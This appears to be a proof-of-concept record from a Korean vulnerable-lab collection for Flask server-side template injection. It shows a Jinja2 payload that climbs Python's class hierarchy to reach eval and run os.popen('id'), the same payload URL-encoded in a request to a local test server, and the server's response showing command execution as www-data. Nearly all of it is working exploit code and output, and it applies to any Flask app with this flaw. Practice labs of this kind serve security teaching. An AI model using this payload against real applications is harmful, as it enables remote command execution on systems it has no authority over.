 C:\Users\chloe\kr-vulhub\Flask\SSTI>py poc.py
<SSTI 취약점 유발 코드>
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
  {% for b in c.__init__.__globals__.values() %}
  {% if b.__class__ == {}.__class__ %}
    {% if 'eval' in b.keys() %}
      {{ b['eval']('__import__("os").popen("id").read()') }}
    {% endif %}
  {% endif %}
  {% endfor %}
{% endif %}
{% endfor %}
<요청 URL>
http://localhost:8000/?name=%7B%25+for+c+in+%5B%5D.__class__.__base__.__subclasses__%28%29+%25%7D%0A%7B%25+if+c.__name__+%3D%3D+%27catch_warnings%27+%25%7D%0A++%
7B%25+for+b+in+c.__init__.__globals__.values%28%29+%25%7D%0A++%7B%25+if+b.__class__+%3D%3D+%7B%7D.__class__+%25%7D%0A++++%7B%25+if+%27eval%27+in+b.keys%28%29+%25
%7D%0A++++++%7B%7B+b%5B%27eval%27%5D%28%27__import__%28%22os%22%29.popen%28%22id%22%29.read%28%29%27%29+%7D%7D%0A++++%7B%25+endif+%25%7D%0A++%7B%25+endif+%25%7D%
0A++%7B%25+endfor+%25%7D%0A%7B%25+endif+%25%7D%0A%7B%25+endfor+%25%7D
<서버의 응답>
Hello
Git CMD
uid=33(www-data) gid=33(www-data) groups=33(www-data),0(root)